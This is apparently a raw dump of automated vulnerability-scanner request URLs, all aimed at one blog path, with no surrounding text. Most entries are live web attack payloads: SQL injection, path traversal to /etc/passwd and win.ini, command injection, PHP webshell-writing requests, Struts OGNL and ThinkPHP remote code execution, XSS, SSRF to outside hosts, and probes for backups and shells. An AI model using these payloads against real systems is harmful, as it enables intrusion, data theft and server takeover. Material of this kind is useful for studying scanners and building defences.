http://www.meangerms.com/blog/upload/mobile/?c=category&a=asynclist&price_max=1.0%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(34344780),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a), http://www.meangerms.com/blog/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt, http://www.meangerms.com/blog/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en, http://www.meangerms.com/blog/api/system/deviceinfo, http://www.meangerms.com/blog/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///c://windows/win.ini&fileExt=txt, http://www.meangerms.com/blog/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}echo%20md52094757840;{/dede:field}, http://www.meangerms.com/blog/zlemriqzmo, http://www.meangerms.com/blog/mainpage/msglog.aspx?user=1%27%20and%201=convert(int,(select%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27159986%27))))--, http://www.meangerms.com/blog/services/system/info.html, http://www.meangerms.com/blog/rest/request, http://www.meangerms.com/blog/f/job.php?job=getzone&typeid=zone&fup=..\\\\..\\\\do\\\\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,md5(204785851),9,10,11,12,13,14,15,16,17,18,19%23, http://www.meangerms.com/blog/Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;echo%20elejtofcfwxlehwushur>oztmw.txt, http://www.meangerms.com/blog/module/?module=admin%2Fmodules%2Fmanage&id=test%22+onmousemove%3dalert(document.domain)+xx=%22test&from_url=x, http://www.meangerms.com/blog/secure/ViewUserHover.jspa?username=fkofmhob, http://www.meangerms.com/blog/?a=fetch&content=%3C?php+file_put_contents(%2213740.php%22,%22%3C?php+echo+1008510682;unlink(__FILE__);%3B%22)%3B, http://www.meangerms.com/blog/output.tar.gz, http://www.meangerms.com/blog/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(204104861),5,6,7,8,9%23, http://www.meangerms.com/blog/admin/sql?query=SELECT%20md5(205041744), http://www.meangerms.com/blog/passwordrecovered.cgi?id=get_rekt, http://www.meangerms.com/blog/deltaweb/hmi_useredit.asp?ObjRef=BAC.1000.ZSL3&formAction=Edit, http://www.meangerms.com/blog/plugins/servlet/groupexportforjira/admin/json, http://www.meangerms.com/blog/FileUploadServices/MOBFileUpload.ashx, http://www.meangerms.com/blog/ops/Login, http://www.meangerms.com/blog/self.key, http://www.meangerms.com/blog/ecp/cbyqf.js, http://www.meangerms.com/blog/cgi-bin/downloadFlile.cgi?payload=`ifconfig>../gytifpirud.txt`, http://www.meangerms.com/blog/admin /license, http://www.meangerms.com/blog/action.php, http://www.meangerms.com/blog/search/index.php?keyword=%25%33%31%25%32%37%25%32%30%25%36%31%25%36%45%25%36%34%25%32%30%25%32%38%25%36%35%25%37%38%25%37%34%25%37%32%25%36%31%25%36%33%25%37%34%25%37%36%25%36%31%25%36%43%25%37%35%25%36%35%25%32%38%25%33%31%25%32%43%25%36%33%25%36%46%25%36%45%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%43%25%32%38%25%37%33%25%36%35%25%36%43%25%36%35%25%36%33%25%37%34%25%32%30%25%36%44%25%36%34%25%33%35%25%32%38%25%33%31%25%33%36%25%33%31%25%33%30%25%33%34%25%32%39%25%32%39%25%32%43%25%33%30%25%37%38%25%33%37%25%36%35%25%32%39%25%32%39%25%32%39%25%32%33, http://www.meangerms.com/blog/servlet/~ic/bsh.servlet.BshServlet, http://www.meangerms.com/blog/ca/rest/certrequests, http://www.meangerms.com/blog/toLogin, http://www.meangerms.com/blog/index.php?option=com_vreview&task=displayReply, http://www.meangerms.com/blog/?fc=module&module=productcomments&controller=CommentGrade&id_products[]=1%20AND%20(SELECT%203875%20FROM%20(SELECT(SLEEP(4)))xoOt), http://www.meangerms.com/blog/objects/getImage.php?base64Url=YGVjaG8gZnprcXBpYmggPiBjY3JnLnR4dGA%3D&format=png, http://www.meangerms.com/blog/webGui/images/green-on.png/?path=x&site[x][text]=%3C%3Fphp%20printf(md5(4877))%3B%3F%3E, http://www.meangerms.com/blog/register/toDownload.do?fileName=../../../../../../../../../../../../../../etc/passwd, http://www.meangerms.com/blog/?mod=system&op=orgtree&zero=abc%25253Cscript%25253Ealert%252528184610%252529%25253C%25252Fscript%25253E, http://www.meangerms.com/blog/manager/radius/server_ping.php?ip=127.0.0.1|echo%20\\, http://www.meangerms.com/blog/RPC2_Login, http://www.meangerms.com/blog/login.do?message=42978*41981, http://www.meangerms.com/blog/webadmin/tools/unixlogin.php?login=admin&password=g\\, http://www.meangerms.com/blog/verify.php?id=1&confirm_hash=, http://www.meangerms.com/blog/1.7z, http://www.meangerms.com/blog/mantis/verify.php?id=1&confirm_hash=, http://www.meangerms.com/blog/1.gz, http://www.meangerms.com/blog/include/makecvs.php?Event=http|echo%20\\, http://www.meangerms.com/blog/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(14621))--%20&only_tasks=1, http://www.meangerms.com/blog/eoffice10/server/ext/system_support/leave_record.php?flow_id=1&run_id=1&table_field=1&table_field_name=xxx&max_rows=10, http://www.meangerms.com/blog/bugs/verify.php?confirm_hash=&id=1, http://www.meangerms.com/blog/cgi-bin/nightled.cgi, http://www.meangerms.com/blog/imc/javax.faces.resource/dynamiccontent.properties.xhtml, http://www.meangerms.com/blog/cgi-bin/knmofjj.txt, http://www.meangerms.com/blog/admin/?a=Factory();print(890502102%2b978177982);//../, http://www.meangerms.com/blog/old.tar.bz2, http://www.meangerms.com/blog/cgi-bin/ExportLogs.sh, http://www.meangerms.com/blog/php/rj_get_token.php, http://www.meangerms.com/blog/nagiosql/admin/info.php?key1=%27%20union%20select%20concat(md5(2001664547))%23, http://www.meangerms.com/blog/php/getjson.php, http://www.meangerms.com/blog/fs/console?username=55, http://www.meangerms.com/blog/package.zip, http://www.meangerms.com/blog/test/test1/123, http://www.meangerms.com/blog/index.php?action=login.index&host=0, http://www.meangerms.com/blog/plugin/customMethod, http://www.meangerms.com/blog/website.tar.gz, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20207520650%20%2B%20204524864%20%20%3B, http://www.meangerms.com/blog/website.7z, http://www.meangerms.com/blog/login/Login/editPass.html?comid=extractvalue(1,concat(char(126),md5(880))), http://www.meangerms.com/blog/photo/p/api/album.php, http://www.meangerms.com/blog/get_luser_by_sshport.php?clientip=1;echo%20\\, http://www.meangerms.com/blog/images/WAVLINK-logo.png, http://www.meangerms.com/blog/picturesPreview?urls=aHR0cDovLzEyNy4wLjAuMS8xLnR4dCI%2BPHN2Zy9vbmxvYWQ9YWxlcnQoZG9jdW1lbnQuZG9tYWluKT4%3D, http://www.meangerms.com/blog/cache/backup/, http://www.meangerms.com/blog/menu/guiw?nsbrand=1&protocol=nonexistent.1337\\, http://www.meangerms.com/blog/api/whoami, http://www.meangerms.com/blog/upload.7z, http://www.meangerms.com/blog/pages/doenterpagevariables.action, http://www.meangerms.com/blog/?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=sql%20sql=%27select%20md5(208797399)%27, http://www.meangerms.com/blog/webservice/get_usedspace.php?site_id=-1159%20UNION%20ALL%20SELECT%20md5(720)--, http://www.meangerms.com/blog/html/device-id, http://www.meangerms.com/blog/authenticationserverservlet, http://www.meangerms.com/blog/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\\\\%27%20or%20mid=@`\\\\%27`%20/*!50000union*//*!50000select*/1,2,3,md5(835622),5,6,7,8,9%23@`\\\\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=stm_lms_register&nonce=, http://www.meangerms.com/blog/fileserver/rlbggm.txt, http://www.meangerms.com/blog/appmonitor/protected/selector/server_file/files?folder=/&suffix=, http://www.meangerms.com/blog/api/v2/cmdb/system/admin/admin, http://www.meangerms.com/blog/?m=Goods&a=showcate&id=103%20UNION%20ALL%20SELECT%20CONCAT%28md5(203908779)%29%23, http://www.meangerms.com/blog/admin/?n=language&c=language_general&a=doSearchParameter&editor=cn&word=search&appno=0+union+select+44660*43840,1--+&site=admin, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20null,null,%27esohyi%27||%27nesnvz%27,null,null,null,null,null,null,null%20from%20dual--, http://www.meangerms.com/blog/admin.tar.bz2, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+md5(%27999940539%27)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES(%27MD5%27,%27934093214%27)),3,32)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/?c=../../../../../../etc/passwd%00, http://www.meangerms.com/blog/yyoa/ext/trafaxserver/downloadAtt.jsp?attach_ids=(1)%20and%201=2%20union%20select%201,2,3,4,5,md5(201221747),7--, http://www.meangerms.com/blog/scgi-bin/platform.cgi, http://www.meangerms.com/blog/s/pmkih/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml, http://www.meangerms.com/blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://www.meangerms.com/blog/plugins/weathermap/editor.php?plug=0&mapname=smeoje.php&action=set_map_properties&param=&param2=&debug=existing&node_name=&node_x=&node_y=&node_new_name=&node_label=&node_infourl=&node_hover=&node_iconfilename=--NONE--&link_name=&link_bandwidth_in=&link_bandwidth_out=&link_target=&link_width=&link_infourl=&link_hover=&map_title=ef6517edaaacc2b1f80dd4f8ae0098a5&map_legend=Traffic+Load&map_stamp=Created%3A%2B%25b%2B%25d%2B%25Y%2B%25H%3A%25M%3A%25S&map_linkdefaultwidth=7, http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(2857401),3+from+qs_admin%23--, http://www.meangerms.com/blog/eoffice10/server/public/iWebOffice2015/OfficeServer.php, http://www.meangerms.com/blog/web.gz, http://www.meangerms.com/blog/mobile/plugin/VerifyQuickLogin.jsp, http://www.meangerms.com/blog/yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0, http://www.meangerms.com/blog/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/hbkssygjbslkfqlvcgil.jsp&fileId=2, http://www.meangerms.com/blog/comment/api/?gid=1&page=2&rlist[]=@%27,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20md5(17287560)))),@%27, http://www.meangerms.com/blog/api/v1/method.callAnon/getPasswordPolicy, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=formcraft3_get&URL=http://127.0.0.1:0, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=get_monthly_timetable&month=1+AND+(SELECT+6881+FROM+(SELECT(SLEEP(5)))iEAn), http://www.meangerms.com/blog/ftp.gz, http://www.meangerms.com/blog/defaultroot/upload/fileUpload.controller, http://www.meangerms.com/blog/MicroStrategyWS/happyaxis.jsp, http://www.meangerms.com/blog/index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input, http://www.meangerms.com/blog/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession, http://www.meangerms.com/blog/include/exportUser.php?type=3&cla=application&func=_exec&opt=(expr%20945830509%20%2B%20823953857)%3Esjymhftrpi, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=kc_get_thumbn&id=https://interact.sh, http://www.meangerms.com/blog/egroupware/phpgwapi/js/fckeditor/editor/dialog/fck_spellerpages/spellerpages/server-scripts/spellchecker.php?spellchecker_lang=egroupware_spellchecker_cmd_exec.nasl%7C%7Cexpr%2042930%20%2b%2042014%7C%7C, http://www.meangerms.com/blog/Api/portal/elementEcodeAddon/getSqlData?sql=select%20substring(sys.fn_sqlvarbasetostr(hashbytes(\\, http://www.meangerms.com/blog/scripts/setup.php, http://www.meangerms.com/blog/seeyon/management/index.jsp, http://www.meangerms.com/blog/nifi-api/flow/current-user, http://www.meangerms.com/blog/mobile/plugin/1/ofsLogin.jsp?syscode=syscode&timestamp=2&gopage=3&receiver=test&loginTokenFromThird=, http://www.meangerms.com/blog/database.tar.bz2, http://www.meangerms.com/blog/nacos/v1/auth/users/?username=vspxfoowenltvdru&password=zxqrsfdytodheliy, http://www.meangerms.com/blog/data.zip, http://www.meangerms.com/blog/v1/auth/users/?username=vrlfpywdhfitibmm&password=kmcjzptpekuiepwu, http://www.meangerms.com/blog/web/php/upload.php, http://www.meangerms.com/blog/php/change_config.php, http://www.meangerms.com/blog/?op=fileviewer&file=/etc/passwd, http://www.meangerms.com/blog/casmain.xgi, http://www.meangerms.com/blog/?q=user/password&name[%23post_render][]=printf&name[%23type]=markup&name[%23markup]=ykea%25%25ktqt, http://www.meangerms.com/blog/system/mediafile/templateOfTaohong_manager.jsp?path=/../../../, http://www.meangerms.com/blog/mobile/plugin/SyncUserInfo.jsp?userIdentifiers=-1)union(select(3),null,null,null,null,null,str(43875*40675),null, http://www.meangerms.com/blog/cgi-bin/config.exp, http://www.meangerms.com/blog/204449573.txt, http://www.meangerms.com/blog/interface/DownFileAttach.jsp?filepath=/WEB-INF/classes/YxrConnectText.txt, http://www.meangerms.com/blog/action/usrcfg.conf, http://www.meangerms.com/blog/account/sy_addmount.php?username=|expr%20900491597%20%2B%20898336350, http://www.meangerms.com/blog/source/pack/127.0.0.1/download.php?site=1%3Becho+%27%3C%3Fphp+echo+md5%2840201%29%3Bunlink%28__FILE__%29%3B%3F%3E%27+%3E+cammca.php%3B, http://www.meangerms.com/blog/anywebmail/login.php?LOGIN_USER_INCLUDE=/etc/passwd, http://www.meangerms.com/blog/index.php, http://www.meangerms.com/blog/index/download/index?name=win.ini&url=../../../../../../../windows/win.ini, http://www.meangerms.com/blog/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,md5(2012378443)),0), http://www.meangerms.com/blog/admin/?n=product&c=product_admin&a=dopara&app_type=shop&id=1%20union%20SELECT%201,2,3,42438*43614,5,6,7%20limit%205,1%20%23, http://www.meangerms.com/blog/oputilsServlet, http://www.meangerms.com/blog/Items/RemoteSearch/Image?ImageUrl=http://example.com&ProviderName=TheMovieDB, http://www.meangerms.com/blog/?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2840721*40461%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29, http://www.meangerms.com/blog/deuyctfgfp, http://www.meangerms.com/blog/rvcxvqvigg, http://www.meangerms.com/blog/login.php?action=login&type=admin, http://www.meangerms.com/blog/rocskqrwih, http://www.meangerms.com/blog/?debug=command&expression=(43427*41610), http://www.meangerms.com/blog/backup/, http://www.meangerms.com/blog/?debug=command&expression=(41823*42811), http://www.meangerms.com/blog/ubdcysspoo, http://www.meangerms.com/blog/?debug=command&expression=(43360*44315), http://www.meangerms.com/blog/htaoftiupg, http://www.meangerms.com/blog/${42639*41105}.action, http://www.meangerms.com/blog/eentvbgwva, http://www.meangerms.com/blog/?redirect:http://5vl.6d9i, http://www.meangerms.com/blog/awaprozqgu, http://www.meangerms.com/blog/upload/UploadResourcePic.ashx?ResourceID=7461, http://www.meangerms.com/blog/download.php?file=../../../../../etc/passwd, http://www.meangerms.com/blog/servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=lget.jsp&_ZQA_ID=, http://www.meangerms.com/blog/ypicdwlgqw, http://www.meangerms.com/blog/rnnooqrxmk, http://www.meangerms.com/blog/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(42151*40228),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse, http://www.meangerms.com/blog/ltqtghaivy, http://www.meangerms.com/blog/ugooehhifc, http://www.meangerms.com/blog/mantisBT/verify.php?id=1&confirm_hash=, http://www.meangerms.com/blog/etvwrktpiw, http://www.meangerms.com/blog/vdpnerauen, http://www.meangerms.com/blog/sziddgzqzv, http://www.meangerms.com/blog/create.sql, http://www.meangerms.com/blog/ztkvefgcup, http://www.meangerms.com/blog/addreqdyop, http://www.meangerms.com/blog/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\\\\%27%20or%20mid=@`\\\\%27`%20/*!50000union*//*!50000select*/1,2,3,md5(978673),5,6,7,8,9%23@`\\\\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294, http://www.meangerms.com/blog/syytbeaaoi, http://www.meangerms.com/blog/?q=user/password&name[%23post_render][]=printf&name[%23type]=markup&name[%23markup]=nwub%25%25vmym, http://www.meangerms.com/blog/?q=file%2Fajax%2Fname%2F%23value%2F, http://www.meangerms.com/blog/xacqerdzpq, http://www.meangerms.com/blog/ConsoleExternalUploadApi.XGI?key=FarmName&initParams=command_uploadAuthorizeKeyFile__user_admin%27-%27__pwd_password123__serverIdStr_1&sign=7627a11bf8f214451e7929f05299b9f6, http://www.meangerms.com/blog/cszyighmgm, http://www.meangerms.com/blog/xeapmdprol, http://www.meangerms.com/blog/readme, http://www.meangerms.com/blog/README.md, http://www.meangerms.com/blog/nftclfwxdc, http://www.meangerms.com/blog/scsbhdwwlh, http://www.meangerms.com/blog/gdepxezvar, http://www.meangerms.com/blog/pkgdnoodgg, http://www.meangerms.com/blog/mldaugpuhm, http://www.meangerms.com/blog/tpgwmevowt, http://www.meangerms.com/blog/forlubogzq, http://www.meangerms.com/blog/install.php.txt, http://www.meangerms.com/blog/rwxhriyyvs, http://www.meangerms.com/blog/MAINTAINERS.md, http://www.meangerms.com/blog/nmynbqdqzp, http://www.meangerms.com/blog/vhuvrkolgm, http://www.meangerms.com/blog/ayzcwaernn, http://www.meangerms.com/blog/dfbqqfbgzr, http://www.meangerms.com/blog/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(206967767),0x7e),1), http://www.meangerms.com/blog/udkghxgudu, http://www.meangerms.com/blog/iklfbbfytn, http://www.meangerms.com/blog/temp.txt, http://www.meangerms.com/blog/debug.txt, http://www.meangerms.com/blog/bqazgfcgze, http://www.meangerms.com/blog/mas/sysinfo/testCommandExecutor.jsp?cmdLine=type%201246354%20+%202123560&workDir=&pathEnv=&libPathEnv=, http://www.meangerms.com/blog/wap/goods/getGoodsListByConditions?category_id=1&brand_id=2&min_price=3&max_price=4&page=5&page_size=6&order=7&attr_array[][2]=8%27)%20and%20extractvalue(1,concat(1,(select%20md5(626)),0x7e))%20and%20(%271%27=%271&spec_array[]=9, http://www.meangerms.com/blog/luksqfbbby, http://www.meangerms.com/blog/ymtmplvmdt, http://www.meangerms.com/blog/rqlikrkune, http://www.meangerms.com/blog/?s=index/\\\\think\\\\app/invokefunction&function=call_user_func_array&vars[0]=MD5&vars[1][]=805213109, http://www.meangerms.com/blog/shell.aspx, http://www.meangerms.com/blog/download?working_dir=%2F../../../../../../../../../../../../../../../../../../../etc&type=Files&file=passwd, http://www.meangerms.com/blog/res/voice.html?id=../Windows/win.ini, http://www.meangerms.com/blog/webshell.jspx, http://www.meangerms.com/blog/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=cat%20/etc/passwd&curpath=/&currentsetting.htm=1, http://www.meangerms.com/blog/api/settings/values, http://www.meangerms.com/blog/cgi-bin/popen.cgi?command=1;expr%20899397717%20%2b%20934639499&v=, http://www.meangerms.com/blog/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aexpr%20830402741%20-%20970624270%0A%27, http://www.meangerms.com/blog/acihkpceox, http://www.meangerms.com/blog/admin /mail-server, http://www.meangerms.com/blog/uebqheboxx, http://www.meangerms.com/blog/admin /db, http://www.meangerms.com/blog/dlthkigkwm, http://www.meangerms.com/blog/sglzagqqox, http://www.meangerms.com/blog/database.sql.gz, http://www.meangerms.com/blog/vrpoxgqgoi, http://www.meangerms.com/blog/deploy.sh, http://www.meangerms.com/blog/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin, http://www.meangerms.com/blog/cphvgrnlyg, http://www.meangerms.com/blog/admin /avatars, http://www.meangerms.com/blog/Images/Remote?imageUrl=http://example.com/, http://www.meangerms.com/blog/report.m?a=rpc-timed, http://www.meangerms.com/blog/amfyaqeckv, http://www.meangerms.com/blog/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd, http://www.meangerms.com/blog/torwgmcgyl, http://www.meangerms.com/blog/cms/manage/admin.php?m=manage&c=background&a=action_flashUpload, http://www.meangerms.com/blog/ooxx.jspx, http://www.meangerms.com/blog/iclock/ccccc/windows/win.ini, http://www.meangerms.com/blog/rtklpgydgl, http://www.meangerms.com/blog/h2-console, http://www.meangerms.com/blog/qxeemzseno, http://www.meangerms.com/blog/snippets.inc.php?search=True&searchField=antani\\, http://www.meangerms.com/blog/web/jquery/uploader/multi_uploadify.php?status=1, http://www.meangerms.com/blog/cgi-bin/jarrewrite.sh, http://www.meangerms.com/blog/wp-admin/admin.php?page=MEC-ix&tab=MEC-export&mec-ix-action=export-events&format=csv, http://www.meangerms.com/blog/search/members.json?id%60%3D-1%29%2f%2a%2a%2funion%2f%2a1%2a%2fselect%2f%2a%2a%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cmd5(208670832)%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%231=1, http://www.meangerms.com/blog/scheduler/ui/js/ffffffffbca41eb4/UIUtilJavaScriptJS?/../version.txt, http://www.meangerms.com/blog/commands.inc.php?searchOption=contains&searchField=1&search=search&searchColumn=1%3d2+UNION+SELECT+(select+concat(0x223E3C42523E5B,md5(208649789),0x5D3C42523E)+limit+0,1),NULL--+, http://www.meangerms.com/blog/jquery-picture-cut/src/php/upload.php, http://www.meangerms.com/blog/ztp/cgi-bin/handler, http://www.meangerms.com/blog/src/php/upload.php, http://www.meangerms.com/blog/nagiosql/admin/logbook.php, http://www.meangerms.com/blog/docpicker/internal_proxy/http/example.com, http://www.meangerms.com/blog/mobile/plugin/SyncUserInfo.jsp?userIdentifiers=-1)union(select(3),null,null,null,null,null,str(44097*41213),null, http://www.meangerms.com/blog/weaver/weaver.file.SignatureDownLoad?markId=0%20union%20select%20%27../ecology/WEB-INF/prop/weaver.properties%27, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=77&uid=77&P_VER=0, http://www.meangerms.com/blog/ws/v1/cluster/apps/new-application, http://www.meangerms.com/blog/nagiosql/admin/info.php?key1=%27%20union%20select%20concat(md5(2005040921))%23, http://www.meangerms.com/blog/Audio/1/hls/..\\\\..\\\\..\\\\..\\\\..\\\\..\\\\Windows\\\\win.ini/stream.mp3/, http://www.meangerms.com/blog/plugins/weathermap/editor.php?plug=0&mapname=iczhgn.php&action=set_map_properties&param=&param2=&debug=existing&node_name=&node_x=&node_y=&node_new_name=&node_label=&node_infourl=&node_hover=&node_iconfilename=--NONE--&link_name=&link_bandwidth_in=&link_bandwidth_out=&link_target=&link_width=&link_infourl=&link_hover=&map_title=a2ca22382cb2514b1492646db66a614e&map_legend=Traffic+Load&map_stamp=Created%3A%2B%25b%2B%25d%2B%25Y%2B%25H%3A%25M%3A%25S&map_linkdefaultwidth=7, http://www.meangerms.com/blog/?a=fetch&content=%3C?php+file_put_contents(%2218810.php%22,%22%3C?php+echo+1221989868;unlink(__FILE__);%3B%22)%3B, http://www.meangerms.com/blog/objects/getSpiritsFromVideo.php?base64Url=YGVjaG8geHFpcmVmamogPiBuZmp4LnR4dGA%3D&format=jpg, http://www.meangerms.com/blog/AirWatch/BlobHandler.ashx?Url=[base64], http://www.meangerms.com/blog/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,md5(2008912729)),0), http://www.meangerms.com/blog/public/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=)%20and%20updatexml(1,concat(0x7e,md5(201928817),0x7e),1)--+, http://www.meangerms.com/blog/run, http://www.meangerms.com/blog/sysinit.shtml?r=52300, http://www.meangerms.com/blog/ispirit/login_code.php, http://www.meangerms.com/blog/content/hxusvj, http://www.meangerms.com/blog/servlet/~baseapp/nc.message.bs.NCMessageServlet, http://www.meangerms.com/blog/cfide/scripts/ajax/package/cfajax.js, http://www.meangerms.com/blog/user/zs.php?do=save, http://www.meangerms.com/blog/CF_SFSD/scripts/ajax/package/cfajax.js, http://www.meangerms.com/blog/minio/webrpc, http://www.meangerms.com/blog/?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa)%20and%20extractvalue(1,concat(0x7e,md5(11620653)))%20--%20a, http://www.meangerms.com/blog/wp-admin/admin.php?page=wps_pages_page&ID=0, http://www.meangerms.com/blog/jira/secure/QueryComponentRendererValue!Default.jspa?assignee=user:admin, http://www.meangerms.com/blog/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(200572784)), http://www.meangerms.com/blog/lib/..../..../..../..../..../..../..../..../etc/passwd, http://www.meangerms.com/blog/wp-admin/admin.php?page=wps_pages_page&ID=0+AND+(SELECT+1+FROM+(SELECT(SLEEP(4)))SQLi)&type=home, http://www.meangerms.com/blog/Login.jsp, http://www.meangerms.com/blog/v2/keys/lgdytzrtjmhajcdvhypreosjbrvfovyh?dir=true, http://www.meangerms.com/blog/duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,concat_ws(1,1,md5(11916686))), http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(3519335),3+from+qs_admin%23--, http://www.meangerms.com/blog/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/mhqjjezgreknybrpuqrt.jsp&fileId=2, http://www.meangerms.com/blog/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20union%20select%201,2,3,4,5,6,7,md5(178288),9%23, http://www.meangerms.com/blog/setup/setup-datasource-standard.jsp, http://www.meangerms.com/blog/Upload/upload_file.php?l=ktuem, http://www.meangerms.com/blog/assets/something/services/AppModule.class, http://www.meangerms.com/blog/?/member/cart/Fastpay&shopid=-1%20union%20select%20md5(2099116838),2,3,4%20--+, http://www.meangerms.com/blog/login/Login/editPass.html?comid=extractvalue(1,concat(char(126),md5(505))), http://www.meangerms.com/blog/v1/agent/self, http://www.meangerms.com/blog/cgi-bin/downloadFlile.cgi?payload=`ifconfig>../kzltzypmwn.txt`, http://www.meangerms.com/blog/Server/CmxUser.php?pgid=UserList, http://www.meangerms.com/blog/device.rsp?opt=user&cmd=list, http://www.meangerms.com/blog/dumpmdm.cmd, http://www.meangerms.com/blog/module/smartblog/archive?month=1&year=1&day=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,(SELECT%20MD5(1602)),NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20-, http://www.meangerms.com/blog/?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=sql%20sql=%27select%20md5(207820845)%27, http://www.meangerms.com/blog/users/sign_in, http://www.meangerms.com/blog/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm, http://www.meangerms.com/blog/druid/indexer/v1/sampler?for=connect, http://www.meangerms.com/blog/sy/show_JVM_para.jsp, http://www.meangerms.com/blog/system/deviceInfo?auth=YWRtaW46MTEK, http://www.meangerms.com/blog/files.md5, http://www.meangerms.com/blog/WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/fciekd.svg.jsp, http://www.meangerms.com/blog/eam/vib?id=/etc/passwd, http://www.meangerms.com/blog/tplus/ajaxpro/Ufida.T.SM.Login.UIP.LoginManager,Ufida.T.SM.Login.UIP.ashx?method=CheckPassword, http://www.meangerms.com/blog/user.php?act=collection_list, http://www.meangerms.com/blog/nacos/v1/auth/users/?username=vtbhtqwtkavykjje&password=cxidqpyhzvywtgup, 